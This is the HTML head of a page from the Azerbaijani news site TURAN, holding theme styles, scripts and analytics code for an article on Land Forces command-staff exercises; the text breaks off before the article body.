

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/quru-qosunlarinin-birl%C9%99sm%C9%99l%C9%99ri-il%C9%99-komanda-q%C9%99rargah-t%C9%99liml%C9%99ri-kecirilir/
body_size: 41389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Quru Qoşunlarının birləşmələri ilə komanda-qərargah təlimləri keçirilir Şərh Qidalandırıcısı" href="https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fquru-qosunlarinin-birl%25c9%2599sm%25c9%2599l%25c9%2599ri-il%25c9%2599-komanda-q%25c9%2599rargah-t%25c9%2599liml%25c9%2599ri-kecirilir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fquru-qosunlarinin-birl%25c9%2599sm%25c9%2599l%25c9%2599ri-il%25c9%2599-komanda-q%25c9%2599rargah-t%25c9%2599liml%25c9%2599ri-kecirilir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/46770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/quru-qosunlarinin-birl%c9%99sm%c9%99l%c9%99ri-il%c9%99-komanda-q%c9%99rargah-t%c9%99liml%c9%99ri-kecirilir/" />
<link rel='shortlink' href='https://www.turk.az/?p=46770' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="77d03ead8e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts 